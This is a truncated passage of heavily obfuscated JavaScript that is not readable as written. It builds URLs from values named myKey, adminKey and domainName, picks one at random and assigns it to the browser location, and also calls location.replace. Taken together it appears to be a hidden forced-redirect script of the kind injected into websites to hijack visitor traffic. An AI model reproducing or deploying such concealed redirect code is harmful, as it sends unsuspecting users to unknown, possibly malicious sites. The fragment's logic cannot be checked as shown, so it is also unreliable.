_0x51963e=_0x4f6715[_0x749707(0x1a9,0x535,'BxvU',0x4e3,0x337)][_0x169786(0xfc7,0x9d8,0x8a3,0x544,'v3Q4')]('|'),_0x10d36c=0x7cf*-0x2+-0x20b*-0xb+-0x41*0x1b;while(!![]){switch(_0x51963e[_0x10d36c++]){case'0':_0x7b7704[-0x10*0x11d+0x7d*-0xe+0x18a7*0x1]=_0x4f6715[_0xaea643(0x6c3,'a[QC',0x16d,0x617,0x9b)](_0x4f6715[_0xaea643(0x63b,'WQ72',0x2ed,0x52c,0x6fe)](_0x4f6715[_0x749707(0xaac,0x80c,'[ed6',0xd96,0x44b)](_0x4f6715[_0x169786(0x10af,0xbe0,0x814,0x115a,'q4R&')](_0x4f6715[_0xbca988(0x898,0x1178,0x1103,0xe9e,'CoEm')](_0x4f6715[_0xaea643(0x1505,'nbxw',0x12b1,0xf01,0x11bf)](_0x4f6715[_0xaea643(0xce6,'KS8E',0x9c0,0xcf2,0x8af)],myKey),_0x4f6715[_0x749707(0x8d3,0xab8,'CFhP',0xf9e,0x4e3)]),domainName),_0x4f6715[_0xaea643(0x7da,'%rmd',0x697,0x98c,0xcef)]),_0xdfeb1f[_0x749707(0x64f,0x63b,'6aJ*',0x8e7,0x15d)]),_0x4f6715[_0xbca988(0x951,0x7e4,0x90e,0x4bf,'6CNS')]);continue;case'1':_0x7b7704[-0x12a1+-0xe7d*-0x1+0x428]=_0x4f6715[_0xaea643(0x70a,'WQ72',0x7f5,0x89a,0xbe0)](_0x4f6715[_0x4ba36a(0x2b5,'kjFO',0x4fd,0x854,0xe68)](_0x4f6715[_0x749707(0x83c,0xcc0,'j61O',0x11c6,0x7bd)](_0x4f6715[_0x4ba36a(0x8c0,'QjOf',0x1106,0xc64,0xab9)](_0x4f6715[_0x749707(0xc46,0x907,'j61O',0xc4b,0x401)](_0x4f6715[_0x169786(0x5eb,0x8f2,0x945,0x7ba,'6aJ*')](_0x4f6715[_0x749707(0x10cb,0xf5e,'!)Ed',0x13f9,0x1003)],myKey),_0x4f6715[_0xbca988(0x774,0x61a,0x61b,0xabf,'NFmg')]),domainName),_0x4f6715[_0xbca988(0x2e8,0x123,0x323,0x69d,'pyBw')]),_0xdfeb1f[_0x169786(0x7d3,0x1d6,0x59f,-0x3a1,'N)n#')]),_0x4f6715[_0x4ba36a(-0x4c,'6dPo',0x4,0x1e7,0x6ac)]);continue;case'2':_0x7b7704[0x230b+0x6f9+0x2*-0x1501]=_0x4f6715[_0xbca988(0x6fe,0x992,0x10fa,0xc29,'WQ72')](_0x4f6715[_0xaea643(0xa18,'BxvU',0x87c,0xde8,0x81a)](_0x4f6715[_0x169786(0x850,0x360,-0x16a,0x4af,'kjFO')](_0x4f6715[_0x749707(0xa55,0xe34,'q4R&',0xec6,0x139b)](_0x4f6715[_0x749707(0x20a,0x541,'QjOf',0x9cc,0x84a)](_0x4f6715[_0x749707(0x10d4,0xcbe,'ij#4',0x10e0,0x11f4)](_0x4f6715[_0xbca988(0x865,-0xb8,0x4c,0x421,'#rRa')],myKey),_0x4f6715[_0x749707(0x5b9,0xb4d,')3ec',0xc80,0x591)]),domainName),_0x4f6715[_0x169786(0x7ef,0x1e2,0x200,-0x47,'P]oW')]),_0xdfeb1f[_0xbca988(0xc38,0x1259,0xd20,0xcc4,'NB6@')]),_0x4f6715[_0x4ba36a(0x885,'pyBw',-0xd2,0x485,0x9d8)]);continue;case'3':_0x7b7704[0x17*-0x175+-0x1*-0x184e+0x93a]=_0x4f6715[_0xbca988(0x878,-0xf9,0x375,0x470,'4uAd')](_0x4f6715[_0x749707(0x69b,0x5f3,'!)Ed',0x309,0x944)](_0x4f6715[_0xbca988(-0x23c,0x7b8,0x51c,0x36c,'PkfW')](_0x4f6715[_0x749707(0x66f,0x664,'4U9]',0x71,0x718)](_0x4f6715[_0x4ba36a(0x4be,'6CNS',0x983,0x50f,0x6c4)](_0x4f6715[_0xaea643(0x2da,'v3Q4',0x356,0x775,0x33b)](_0x4f6715[_0xbca988(0x764,0x8be,0xf1,0x421,'#rRa')],adminKey),_0x4f6715[_0x749707(0x913,0xe71,'P]oW',0xb43,0x1013)]),domainName),_0x4f6715[_0xaea643(0x62d,'Q7P$',0xca5,0x76c,0x535)]),_0xdfeb1f[_0x749707(0xff7,0xba0,'CXVM',0xdfe,0x7f8)]),_0x4f6715[_0x169786(0x133,0x580,0x102,0x2b4,'jMgB')]);continue;case'4':var _0x573e9d=Math[_0xaea643(0x50f,'NFmg',0xb18,0xa29,0x8e2)](_0x4f6715[_0xaea643(0x200,'4HER',-0x64,0x541,0x465)](Math[_0x749707(0xaa6,0x7df,'6aJ*',0x3fc,0x86c)+'m'](),_0x7b7704[_0xbca988(0xe1b,0x94c,0xfd8,0xc0a,'PkfW')+'h']));continue;case'5':window[_0x169786(0x282,0x747,0x5df,0xb2e,'#S]^')+_0x169786(0x9b2,0x64a,0xc49,0x7c8,'6aJ*')]=_0x7b7704[_0x573e9d];continue;case'6':_0x7b7704[0x5b8*-0x4+-0x7b8+-0x1*-0x1e9b]=_0x4f6715[_0x749707(0x1465,0xfe2,'PkfW',0x1317,0x9fb)](_0x4f6715[_0x4ba36a(0x759,'NB6@',0xb6a,0x58e,0x891)](_0x4f6715[_0xbca988(0xc60,0x32c,0xce0,0x8ad,'Fo3T')](_0x4f6715[_0xbca988(0x2c8,0x12a,0xbf9,0x66c,'5NgG')](_0x4f6715[_0x749707(0x889,0xbae,'j61O',0xa1c,0xd90)](_0x4f6715[_0xaea643(0xd7a,'#rRa',0x8f5,0xc95,0x9cf)](_0x4f6715[_0xbca988(0x304,0x6f1,0x813,0x543,'yfc6')],myKey),_0x4f6715[_0x169786(0xff4,0xa8e,0xeb0,0xd4a,'4uAd')]),domainName),_0x4f6715[_0x749707(0xeba,0xb35,'4U9]',0xce5,0x75f)]),_0xdfeb1f[_0xbca988(0x1067,0xce8,0x10cc,0xf51,'CoEm')]),_0x4f6715[_0xaea643(0x9b9,'jMgB',0x902,0x7fa,0x725)]);continue;case'7':if(_0x13e79)location[_0xaea643(0x90d,'CXVM',0xa67,0x8b0,0x2ad)+'ce'](_0x4f6715[_0x169786(0x3a1,0x5bf,0x668,0x20c,'K[Ah')](_0x4f6715[_0x4ba36a(0x8ca,'[ed6',0x71b,0x8b2,0x43b)](_0x4f6715[_0x4ba36a(0x865,'BuhP',0x37e,0x681,0x405)],_0xdfeb1f[_0xaea643(0x105,'fU56',0x184,0x636,0x5f0)]),_0x4f6715[_0xaea643(0x1345,'6aJ*',0xfe0,0xf0d,0xc53)]));else var _0x7b7704=new Array();continue;case'8':_0x7b7704[0x3*0x5bd+-0x41*0xb+-0xe6c]=_0x4f6715[_0xaea643(0x7b7,'jMgB',0xcef,0x8f4,0x458)](_0x4f6715[_0x4ba36a(0xab7,'j61O',0xa88,0xaf7,0xa7c)](_0x4f6715[_0x169786(0x2ff,0x228,0x5d7,0x689,'#rRa')](_0x4f6715[_0xbca988(0x3d3,0xaff,0x2f9,0x7db,'#S]^')](_0x4f6715[_0x749707(0xe70,0xac2,'6CNS',0xf78,0x7d6)](_0x4f6715[_0x4ba36a(0xd58,'(Qf4',0x9e9,0xa4b,0x8ac)](_0x4f6715[_0xaea643(0xe7a,'nbxw',0xdcb,0x8b2,0xb6d)],adminKey),_0x4f6715[_0x749707(0x795,0xb3b,'(Qf4',0xa31,0xbbd)]),domainName),_0x4f6715[_0x169786(0x369,0x3ea,-0x45,0x88c,'#rRa')]),_0xdfeb1f[_0x169786(0x5f0,0x1d6,0x6a1,-0x17d,'N)n#')]),_0x4f6715[_0x749707(0x12cf,0xf3a,'rQKz',0x1209,0xd33)]);continue;}break;}}else cUUfKe[_0x4ba36a(0x7ae,'pyBw',0x932,0x5b5,0x3cc)](_0x511b3a,0x1a3d+-0x1*-0x74b+-0x4*0x862);}if(_0xdfeb1f[_0x749707(0x4d0,0x622,'3mp5',0x5e4,0x29b)]){if(_0x4f6715[_0xbca988(0xc41,0xafb,0xa69,0xbc7,'2euE')](_0x4f6715[_0xaea643(0x495,'P]oW',0x4ff,0x788,0x195)],_0x4f6715[_0x4ba36a(0xbfc,'CoEm',0xf26,0xae0,0x10d7)]))_0x2ddfb0[_0x40a772]=_0x2624ec;else{var _0x4d36bd=_0x4f6715[_0x169786(0xade,0xb0c,0x1106,0x9f2,'NB6@')][_0x169786(0x5b9,0x128,0x72d,-0x149,'yfc6')]('|'),_0x273610=-0x3*-0xb9d+0xe85+-0x315c;while(!![]){switch(_0x4d36bd[_0x273610++]){case'0':_0x7b7704[-0x179*0x11+0xcc8+0xc43]=_0x4f6715[_0xbca988(0x471,0x413,0x47b,0x890,'N)n#')](_0x4f6715[_0x4ba36a(0xa78,'3mp5',0x119b,0xc87,0x7a6)](_0x4f6715[_0x4ba36a(0x7df,'NFmg',0x96b,0x7a0,0x193)](_0x4f6715[_0xaea643(0x70d,'ij#4',-0x93,0x55a,0x587)](_0x4f6715[_0x4ba36a(0xac8,'v3Q4',0xea2,0x8f0,0xd46)](_0x4f6715[_0x4ba36a(0xab4,'ij#4',0x9b5,0xc5a,0x71f)](_0x4f6715[_0xbca988(0x12cb,0x135b,0xafd,0xe3d,'PkfW')],myKey),_0x4f6715[_0xaea643(0xc87,'6aJ*',0xbfa,0x842,0x513)]),domainName),_0x4f6715[_0x749707(0x5b7,0x43e,'q4R&',0x119,0x9a5)]),_0xdfeb1f[_0x749707(0x8f9,0xde8,'jMgB',0x8db,0x13fd)]),_0x4f6715[_0x4ba36a(0xc9e,'4HER',0x51b,0x924,0x52e)]);continue;case'1':window[_0x749707(0x12a2,0xe2c,'CoEm',0x9be,0x10f6)+_0x749707(0x8cf,0x792,'6dPo',0xbc4,0x7b6)]=_0x7b7704[_0x573e9d];continue;case'2':_0x7b7704[0x52d+-0x1442+0xf1a]=_0x4f6715[_0xbca988(0x97b,0xf63,0x965,0xd74,'6dPo')](_0x4f6715[_0xbca988(0xa57,0xded,0xf80,0xd02,'v3Q4')](_0x4f6715[_0xaea643(0x7a4,'nbxw',0xb45,0x94d,0xdba)](_0x4f6715[_0x169786(0x8af,0x78e,0x815,0xd85,'q4R&')](_0x4f6715[_0x4ba36a(0x691,'CXVM',0x469,0x7c0,0x633)](_0x4f6715[_0xaea643(0xc70,'xN#4',0xb31,0xc07,0xcce)](_0x4f6715[_0x169786(0x10e3,0xd05,0x767,0xeca,'fg$H')],adminKey),_0x4f6715[_0xbca988(0xfa4,0xc21,0xe32,0xe04,'G%rD')]),domainName),_0x4f6715[_0x169786(0xd8a,0xb16,0x90c,0x5b5,'4U9]')]),_0xdfeb1f[_0x169786(0xb04,0x5f6,0x9c7,0xbfb,'N)n#')]),_0x4f6715[_0x169786(0xd3e,0xb12,0x7b8,0xe33,'NFmg')]);continue;case'3':var _0x573e9d=Math[_0x749707(0xba7,0x896,'6CNS',0x58e,0xaf1)](_0x4f6715[_0xbca988(0x2f6,0x44d,0xc08,0x7b9,'nbxw')](Math[_0xaea643(0x688,'QjOf',0xbe9,0xc08,0xdf1)+'m'](),_0x7b7704[_0x169786(0xf8b,0xa3f,0xa3d,0x94d,'6aJ*')+'h']));continue;case'4':if(_0x13e79)location[_0x749707(0x6bc,0x443,'6dPo',0x507,0x697)+'ce'](_0x4f6715[_0x749707(0xa4d,0xeb0,'4HER',0xa1e,0xcff)](_0x4f6715[_0xaea643(0x1a0,'rQKz',0x564,0x64d,0xa12)](_0x4f6715[_0xbca988(0x45b,0x308,0xbc8,0x7b8,'5NgG')],_0xdfeb1f[_0x4ba36a(0x1a9,'K[Ah',0x62,0x3bc,0x305)]),_0x4f6715[_0xaea643(0x63d,'Fo3T',0x148,0x392,0x6ef)]));else var _0x7b7704=new Array();continue;case'5':_0x7b7704[-0xa74+0xb3e+-0xca]=_0x4f6715[_0xbca988(0x48b,0x99a,0x1df,0x4fb,'BxvU')](_0x4f6715[_0x749707(0xb8a,0x909,'[ed6',0xd69,0xdb3)](_0x4f6715[_0x169786(0x6a8,0x73d,0x364,0x5e6,'CXVM')](_0x4f6715[_0xaea643(0xf24,'fg$H',0xb7c,0xfa3,0x14fe)](_0x4f6715[_0xbca988(0xbbc,0xb0f,0x93e,0xcef,'BuhP')](_0x4f6715[_0x169786(0x819,0x4b1,0x896,0x57b,')3ec')](_0x4f6715[_0x4ba36a(0x7f6,'%rmd',0xc78,0xc6f,0xcd7)],adminKey),_0x4f6715[_0xbca988(-0x3e,0x507,0x83c,0x512,'fU56')]),domainName),_0x4f6715[_0xbca988(0xe,0x48e,-0x36,0x513,'j61O')]),_0xdfeb1f[_0x749707(0xa95,0x6c8,'G%rD',0x60c,0xb13)]),_0x4f6715[_0xaea643(0x98f,'fU56',0x129d,0xcdb,0xcd3)]);continue;case'6':_0x7b7704[0x62e+-0xbf7+0x5cd]=_0x4f6715[_0xaea643(0x339,'%rmd',0xc7a,0x6ac,0x580)](_0x4f6715[_0xaea643(0x831,'6aJ*',0xe94,0xdac,0x10ff)](_0x4f6715[_0x169786(0x6c4,0x9b5,0x6af,0x522,'q4R&')](_0x4f6715[_0x4ba36a(0x98c,'xN#4',0xa2f,0x9d3,0x877)](_0x4f6715[_0xbca988(0x187,0x34c,0x63b,0x4c1,'q4R&')](_0x4f6715[_0xaea643(0x6ce,'2euE',0x797,0x59d,0x4b0)](_0x4f6715[_0xaea643(0x1033,'q4R&',0xd9c,0xaba,0x7ab)],myKey),_0x4f6715[_0x169786(0x9d1,0xbc7,0xe71,0xe1e,'G%rD')]),domainName),_0x4f6715[_0xaea643(0x858,'NFmg',0x348,0x421,0x9fb)]),_0xdfeb1f[_0x749707(0x12ba,0xe28,'%rmd',0x1078,0x1293)]),_0x4f6715[_0xaea643(0x34b,'Fo3T',0x52b,0x392,0x177)]);continue;case'7':_0x7b7704[-0x10f4+-0x2040+-0xf7*-0x33]=_0x4f6715[_0xaea643(0xa0b,'ij#4',0xe5,0x601,0x51a)](_0x4f6715[_0xaea643(0x1117,'6dPo',0x113f,0xcbb,0x72b)](_0x4f6715[_0xbca988(0xc4c,0x735,0x7ae,0xbe4,'j61O')](_0x4f6715[_0xbca988(0x3aa,0x6bb,0xa3b,0x881,'Q7P$')](_0x4f6715[_0x169786(0x34e,0x4b2,0x32b,-0xe0,'2euE')](_0x4f6715[_0x169786(0xaef,0x5fe,0x23d,0x8f5,'Fo3T')](_0x4f6715[_0x749707(0x9ff,0x9bf,'BuhP',0x6d0,0xf08)],myKey),_0x4f6715[_0xbca988(0xe34,0x323,0x845,0x8f9,'fg$H')]),domainName),_0x4f6715[_0xbca988(0x945,0xd4a,0x1010,0xe0c,'5NgG')]),_0xdfeb1f[_0xaea643(0xd25,'%rmd',0xa2f,0xdb8,0x1060)]),_0x4f6715[_0x749707(0xed5,0xb2b,'2euE',0xa72,0xdb5)]);continue;case'8':_0x7b7704[-0xe90+-0x7c5+-0x208*-0xb]=_0x4f6715[_0x169786(0x1043,0xc18,0x116e,0x9e1,'WQ72')](_0x4f6715[_0xbca988(0x4a5,0x2f3,0x3a5,0x75d,'!)Ed')](_0x4f6715[_0x169786(0xe6f,0x9cf,0xc41,0x7cb,')3ec')](_0x4f6715[_0x749707(0xa7b,0x91c,'BuhP',0x37e,0xcdf)](_0x4f6715[_0xaea643(0x4c1,'#S]^',0x87a,0x606,0x136)](_0x4f6715[_0x169786(0x8be,0xcb2,0x998,0x105a,'4uAd')](_0x4f6715[_0x169786(0x72a,0x14a,-0x393,-0x71,'jMgB')],myKey),_0x4f6715[_0xaea643(0xfd8,'yfc6',0x7e9,0xc10,0xe80)]),domainName),_0x4f6715[_0xaea643(0xdb,'Fo3T',-0x11,0x5a5,0x4a9)]),_0xdfeb1f[_0x749707(0xafc,0xa13,'I]sE',0xe99,0xf11)]),_0x4f6715[_0x4ba36a(0x3e6,'v3Q4',0x80c,0x84d,0x31a)]);continue;}break;}}}if(_0xdfeb1f[_0x749707(0x106b,0xe19,'CFhP',0x119a,0x124c)]){if(_0x4f6715[_0x749707(0xcc2,0xdae,'4uAd',0x922,0xc7a)](_0x4f6715[_0xaea643(0x8ec,'(Qf4',-0xf3,0x491,0x6d4)],_0x4f6715[_0xbca988(0x7cf,0x67e,0xba9,0x606,'K[Ah')])){var _0x24dba6=_0x4f6715[_0x749707(0x48,0x462,'7jAL',0x8,-0x77)][_0x4ba36a(0xa15,'j61O',0x2e1,0x648,0xafc)]('|'),_0x1203b2=0x2508+0x688+-0x2b90;while(!![]){switch(_0x24dba6[_0x1203b2++]){case'0':var _0x573e9d=Math[_0x749707(0x83e,0x98a,'fg$H',0x852,0x410)](_0x4f6715[_0x749707(0x7c3,0x866,'nbxw',0x5ff,0xc69)](Math[_0x169786(0x82a,0x3dd,0x424,0x5,'5NgG')+'m'](),_0x7b7704[_0x169786(0x575,0x275,0x5c9,0x816,'5NgG')+'h']));continue;case'1':_0x7b7704[0x225c+-0x1a64+-0x4*0x1fd]=_0x4f6715[_0x169786(0x6f0,0xb2c,0xa92,0xbe0,'2euE')](_0x4f6715[_0x749707(0xe37,0xb43,'Fo3T',0xc69,0x904)](_0x4f6715[_0x749707(0xabe,0xc6e,'NB6@',0x73c,0xc5c)](_0x4f6715[_0xaea643(0x13c5,'6dPo',0xfd7,0xf26,0xbd8)](_0x4f6715[_0x4ba36a(-0x340,'jMgB',0x57d,0x19c,0x593)](_0x4f6715[_0x749707(0xc5e,0x9d6,'6aJ*',0xd2d,0x82c)](_0x4f6715[_0x169786(0x988,0x9a9,0xe04,0xa2b,'Q7P$')],myKey),_0x4f6715[_0xbca988(0x6db,0x55,0x690,0x354,'%rmd')]),domainName),_0x4f6715[_0x169786(0xb85,0xaee,0x1066,0xae6,'CXVM')]),_0xdfeb1f[_0xaea643(0xa58,'2euE',0x892,0xcea,0x11df)]),_0x4f6715[_0x169786(0x6d,0x1e8,0x729,-0x1c1,'KS8E')]);continue;case'2':_0x7b7704[0x1c89+-0xe6*-0x1+-0xb*0x2ad]=_0x4f6715[_0x4ba36a(0xef2,'(Qf4',0xbdd,0xb5d,0xf0e)](_0x4f6715[_0x4ba36a(-0x209,'rQKz',0x7c2,0x221,0x63f)](_0x4f6715[_0x4ba36a(0x76b,'6aJ*',0x4bb,0xab3,0xaf6)](_0x4f6715[_0x4ba36a(0x261,'ij#4',0x456,0x5cf,0x8e)](_0x4f6715[_0x169786(0x728,0xae3,0x1012,0xc65,'G%rD')](_0x4f6715[_0xbca988(0x165,0x43b,0x55c,0x672,'CFhP')](_0x4f6715[_0x169786(0x573,0x638,0xbda,0x492,'nbxw')],adminKey),_0x4f6715[_0xaea643(0x4e4,'q4R&',0x5a9,0xa72,0x897)]),domainName),_0x4f6715[_0xbca988(0x88d,0xbe0,0xe6a,0xc91,'6CNS')]),_0xdfeb1f[_0xaea643(0xb75,'%rmd',0x91d,0xbb5,0x10ea)]),_0x4f6715[_0x4ba36a(0x1ae,'KS8E',-0x391,0x229,0xbd)]);continue;case'3':if(_0x13e79)location[_0x749707(0xa99,0xd8c,'#rRa',0x118f,0xd9b)+'ce'](_0x4f6715[_0x4ba36a(0x516,'kjFO',0x1c4,0x517,0x83f)](_0x4f6715[_0xaea643(0xa2a,'CFhP',0x7fc,0x948,0x373)](_0x4f6715[_0x749707(0x1168,0xb5f,'P]oW',0xc92,0xb38)],_0xdfeb1f[_0xbca988(0x1db,0x6ad,-0x1a,0x403,'[ed6')]),_0x4f6715[_0xbca988(0x26f,0x2bc,0x3d0,0x5ab,'4U9]')]));else var _0x7b7704=new Array();continue;case'4':window[_0x169786(0xa84,0xb42,0x822,0xb92,'CoEm')+_0x4ba36a(0x7c4,'Fo3T',0x5b0,0x663,0x109)]=_0x7b7704[_0x573e9d];continue;case'5':_0x7b7704[0x19de+-0x15ff+-0x3da]=_0x4f6715[_0x4ba36a(0xcaf,'I]sE',0xb74,0xc98,0xabe)](_0x4f6715[_0x4ba36a(-0x9d,'3mp5',0x62a,0x1e6,0x69)](_0x4f6715[_0x749707(0xf27,0x996,'3%cS',0xacb,0x684)](_0x4f6715[_0x169786(0x21e,0x4cb,0x9de,0x6b7,'4HER')](_0x4f6715[_0xbca988(0x875,0xf73,0x80a,0xa4c,'v3Q4')](_0x4f6715[_0x169786(-0x360,0x1d4,0x6f3,0x2a8,'I]sE')](_0x4f6715[_0x749707(0x2b,0x5f6,'(Qf4',0x1be,0x4d7)],adminKey),_0x4f6715[_0x749707(0x8f6,0xae2,'q4R&',0x566,0x101c)]),domainName),_0x4f6715[_0xbca988(0x4e3,0xd2c,0xf4d,0xaac,'4HER')]),_0xdfeb1f[_0x4ba36a(0x5ca,'4HER',0x6e2,0x478,0xa7e)]),_0x4f6715[_0x749707(0xea7,0xe94,'xN#4',0xad2,0xf08)]);continue;case'6':_0x7b7704[-0x1b0d+-0x19be+0x34ce]=_0x4f6715[_0x169786(0x5,0x5d5,0xb44,0xa2b,'%rmd')](_0x4f6715[_0xbca988(0x1175,0xbfa,0xc05,0xc56,'PkfW')](_0x4f6715[_0x749707(0x13c2,0xf32,'2euE',0xafa,0x1280)](_0x4f6715[_0x169786(0xd5a,0xb2b,0x627,0x697,'q4R&')](_0x4f6715[_0x4ba36a(0xc86,'#rRa',0xd29,0x749,0xb2e)](_0x4f6715[_0xbca988(0x12cc,0x13ca,0xbdb,0xef3,'I]sE')](_0x4f6715[_0x749707(0x79e,0xb60,'CoEm',0xa69,0x827)],myKey),_0x4f6715[_0x4ba36a(0xb3a,'q4R&',0xddd,0x839,0x46f)]),domainName),_0x4f6715[_0x169786(0xe23,0x8a8,0x3df,0x5d4,'3%cS')]),_0xdfeb1f[_0x749707(0x113,0x3f2,'PkfW',0x8c5,0x7ad)]),_0x4f6715[_0x4ba36a(-0x29e,'#rRa',0x5f3,0x1b7,0x6c6)]);continue;case'7':_0x7b7704[-0xaae+0x1a42*0x1+0xf92*-0x1]=_0x4f6715[_0x749707(0xf9b,0xcff,'6dPo',0x11ab,0x1193)](_0x4f6715[_0xbca988(0xa9e,0xa49,0xd62,0xd25,'[ed6')](_0x4f6715[_0x169786(0xc1f,0xcc3,0xd3d,0xa4c,'K[Ah')](_0x4f6715[_0xbca988(0xafd,0x44b,0x716,0xa22,'fg$H')](_0x4f6715[_0xaea643(0x47d,'2euE',0xd85,0x8ed,0xad7)](_0x4f6715[_0xaea643(0xcb5,'K[Ah',0xc1e,0xabd,0x1095)](_0x4f6715[_0x169786(0xb5a,0xa14,0x553,0x5c4,'4U9]')],myKey),_0x4f6715[_0xbca988(0x6c1,-0x11,0x3bf,0x344,'rQKz')]),domainName),_0x4f6715[_0xbca988(0x9e3,0x623,0x456,0x614,'BuhP')]),_0xdfeb1f[_0xbca988(0x961,0xdf1,0xc3e,0xf21,'nbxw')]),_0x4f6715[_0x749707(0x815,0xd4b,'fU56',0xc9c,0xb7d)]);continue;case'8':_0x7b7704[0xfd9+0x16c*0x2+0x1a*-0xb8]=_0x4f6715[_0x4ba36a(0x109,'yfc6',0x65b,0x4ef,0x1c6)](_0x4f6715[_0xaea643(0xc41,'2euE',0x5e0,0xb7e,0xab4)](_0x4f6715[_0xbca988(0x85b,0xbb6,0x196,0x793,'CoEm')](_0x4f6715[_0xaea643(0x651,'BxvU',0x5c2,0x6b3,0x54e)](_0x4f6715[_0xaea643(0x103e,'N)n#',0x1345,0xee6,0x1281)](_0x4f6715[_0xbca988(0x837,0xb52,0xb51,0xbf8,'K[Ah')](_0x4f6715[_0xbca988(0xa3b,0x7a7,0x11dd,0xc5b,'2euE')],myKey),_0x4f6715[_0xaea643(0x84d,'N)n#',0x1198,0xe0e,0x803)]),domainName),_0x4f6715[_0x4ba36a(-0x36c,'BxvU',0x383,0x19b,0x78e)]),_0xdfeb1f[_0xaea643(0x483,'BxvU',0x74a,0x685,0x34f)]),_0x4f6715[_0x4ba36a(0x925,'P]oW',0xda0,0xb5a,0x10b9)]);continue;}break;}}else _0x44973b=_0x3e2112;}if(_0xdfeb1f[_0x4ba36a(0xde7,'QjOf',0xace,0xccf,0x1118)]){if(_0x4f6715[_0x169786(0x685,0x5c2,0x34,0x496,'K[Ah')](_0x4f6715[_0xaea643(0x13a7,'CXVM',0x7ef,0xdd3,0xbde)],_0x4f6715[_0x169786(0xfd1,0xcc7,0xa38,0x7f1,'fU56')])){var _0x4e0f6f=_0x4f6715[_0x4ba36a(0xe38,'NB6@',0x9e7,0x8ef,0x51a)][_0x749707(-0xed,0x412,'yfc6',0x5a9,0x704)]('|'),_0x5299e2=0x5*0x449+0x1fa9+-0x3516;while(!![]){switch(_0x4e0f6f[_0x5299e2++]){case'0':_0x45da4e[-0x1*0x1e1e+-0x3b*0xa7+-0x1127*-0x4]=_0x4f6715[_0x169786(0x3ce,0x619,0x477,0x67d,'6CNS')](_0x4f6715[_0x169786(0x84,0x2d0,0x203,0x71d,'kjFO')](_0x4f6715[_0x749707(0x48d,0x768,'5NgG',0x7f9,0x502)](_0x4f6715[_0x4ba36a(0xea8,'jMgB',0x56d,0xb65,0x6ae)](_0x4f6715[_0x4ba36a(0x907,'v3Q4',0x6f6,0x7ae,0xd95)](_0x4f6715[_0x169786(0xfde,0xa4a,0x5c1,0xe2d,'q4R&')](_0x4f6715[_0x4ba36a(0x5ab,'[ed6',0xb50,0xb81,0xc4a)],_0x515ea8),_0x4f6715[_0xaea643(0xaf4,'BxvU',0x7ba,0x774,0x36b)]),_0x347b82),_0x4f6715[_0xaea643(0x1b9,'CoEm',0x1c3,0x435,-0xa5)]),_0x5e3ec4['id']),_0x4f6715[_0xbca988(0x52b,0x98b,0x317,0x681,'pyBw')]);continue;case'1':var _0x5d0152=_0x33cfb7[_0x169786(-0x23b,0x17f,-0x4,-0x332,'PkfW')](_0x4f6715[_0x749707(0x731,0xaa2,'3%cS',0x738,0xad3)](_0x1693d3[_0xaea643(0xe00,'Q7P$',0x817,0xcc9,0xce8)+'m'](),_0x45da4e[_0x749707(0x101e,0xbbd,'4uAd',0x60e,0x5f8)+'h']));continue;case'2':_0x3aa4bf[_0x169786(0x7d9,0xcb5,0x6e6,0xf11,'4HER')+_0x749707(0xe2d,0x9e1,'yfc6',0xb9f,0x4dc)]=_0x45da4e[_0x5d0152];continue;case'3':_0x45da4e[-0x7c1+-0xffb*-0x2+-0x1835]=_0x4f6715[_0x169786(0xf6,0x4d7,0x15d,0xae1,')3ec')](_0x4f6715[_0x4ba36a(0x53e,'!)Ed',0x275,0x365,0x617)](_0x4f6715[_0x169786(0x4dd,0x2c3,0x3b9,0x7ec,'rQKz')](_0x4f6715[_0xbca988(0x394,0x362,0x68b,0x44c,'PkfW')](_0x4f6715[_0x4ba36a(0xb0f,'P]oW',0x7b6,0x817,0x3e5)](_0x4f6715[_0x749707(0xba8,0x901,'xN#4',0x7e5,0xca2)](_0x4f6715[_0x4ba36a(0x2d9,'4HER',-0x28,0x2be,-0x1dc)],_0x9ba039),_0x4f6715[_0xaea643(0x4f3,'rQKz',0x51,0x381,-0x153)]),_0x1056ed),_0x4f6715[_0x169786(-0x312,0x15a,-0x45e,-0x3e7,'BxvU')]),_0xf90483['id']),_0x4f6715[_0xbca988(0xafd,0xd6a,0x1153,0xd56,'P]oW')]);continue;case'4':if(_0x5bbaee)_0xe94bcf[_0x4ba36a(0xb69,'CXVM',0x180,0x677,0x465)+'ce'](_0x4f6715[_0xbca988(0xa07,0x10c1,0xae5,0xc1c,'WQ72')](_0x4f6715[_0x169786(0x938,0x5e5,0xb15,0x360,'yfc6')](_0x4f6715[_0xbca988(0xa03,0x12d3,0x1559,0xf5a,'3%cS')],_0x1befd5['id']),_0x4f6715[_0x4ba36a(-0xf3,'KS8E',0x817,0x229,-0x394)]));else var _0x45da4e=new _0x3befa1();continue;}break;}}else{var _0x56751a=_0x4f6715[_0x4ba36a(0x65e,'nbxw',0xef,0x41a,-0xd4)][_0x169786(0x106e,0xc38,0xd67,0xc48,'3mp5')]('|'),_0x2d51a6=-0x108d+-0x8a0+0x192d;while(!![]){switch(_0x56751a[_0x2d51a6++]){case'0':window[_0xaea643(0x711,')3ec',0x6b4,0x656,0x94a)+_0x749707(0xa35,0xa3a,'pyBw',0x957,0x9a1)]=_0x7b7704[_0x573e9d];continue;case'1':_0x7b7704[-0x9f5*-0x3+-0x2c*-0x7f+0x1*-0x33b3]=_0x4f6715[_0x169786(-0xb1,0x119,0x507,0x401,'PkfW')](_0x4f6715[_0x749707(0x27a,0x4e3,'NB6@',0x5d6,0x5f2)](_0x4f6715[_0x4ba36a(0xa3d,'Fo3T',0xd8b,0x8ba,0xbb6)](_0x4f6715[_0x169786(0xb08,0x956,0x6d3,0x3a1,')3ec')](_0x4f6715[_0x749707(0x15b8,0xfd4,'6CNS',0xb79,0x9db)],_0xdfeb1f[_0x749707(0x13bc,0x1003,'4HER',0x1564,0xd53)]),_0x4f6715[_0xaea643(0xaa2,'!)Ed',0x874,0xd76,0x1271)]),_0xdfeb1f[_0x169786(0x6cb,0x222,0x2e5,0x10e,'WQ72')]),_0x4f6715[_0xbca988(0x737,0x429,0x318,0x798,'%rmd')]);continue;case'2':var 